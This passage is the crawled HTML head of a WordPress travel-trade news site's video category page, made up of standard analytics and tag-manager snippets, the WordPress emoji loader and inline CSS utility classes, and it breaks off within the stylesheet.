

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttoscandinavia.com/category/video/?filter_by=popular
body_size: 184715
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>	
<title>Video | Travel Trade Outbound Scandinavia</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.ttoscandinavia.com/xmlrpc.php" />	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175236686-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175236686-2');
</script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV9LGG5');</script>
<!-- End Google Tag Manager -->	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Travel Trade Outbound Scandinavia &raquo; Feed" href="https://www.ttoscandinavia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Trade Outbound Scandinavia &raquo; Comments Feed" href="https://www.ttoscandinavia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Trade Outbound Scandinavia &raquo; Video Category Feed" href="https://www.ttoscandinavia.com/category/video/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ttoscandinavia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=61221ec4701d0f2a0eaaede29184fd26"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.ttoscandinavia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://www.ttoscandinavia.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ttoscandinavia.com/wp-includes/css/dist/block-library/style.min.css?ver=61221ec4701d0f2a0eaaede29184fd26' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ttoscandinavia.com/wp-includes/css/classic-themes.min.css?ver=61221ec4701d0f2a0eaaede29184fd26' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ttoscandinavia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.